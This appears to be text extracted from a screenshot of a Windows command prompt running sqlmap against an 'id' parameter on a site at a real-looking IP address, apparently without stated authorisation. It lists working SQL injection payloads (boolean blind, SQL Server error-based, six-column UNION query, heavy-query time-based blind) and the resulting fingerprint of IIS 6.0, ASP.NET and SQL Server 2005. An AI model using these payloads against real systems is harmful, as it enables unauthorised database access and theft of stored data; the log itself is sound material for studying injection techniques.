 命令提示符
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=8 AND 6217=6217
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=8 AND 4806=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(120)+CHA
R(98)+CHAR(113)+(SELECT (CASE WHEN (4806=4806) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(122)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-6094 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(120)+C
HAR(98)+CHAR(113)+CHAR(117)+CHAR(101)+CHAR(85)+CHAR(112)+CHAR(78)+CHAR(100)+CHAR
(101)+CHAR(86)+CHAR(109)+CHAR(74)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(122)+CHAR(11
3),NULL,NULL,NULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=-1836 OR 5594=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
---
[10:11:18] [INFO] testing Microsoft SQL Server
[10:11:19] [INFO] confirming Microsoft SQL Server
[10:11:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[10:11:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[10:11:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\114.251.242.128'
[*] shutting down at 10:11:24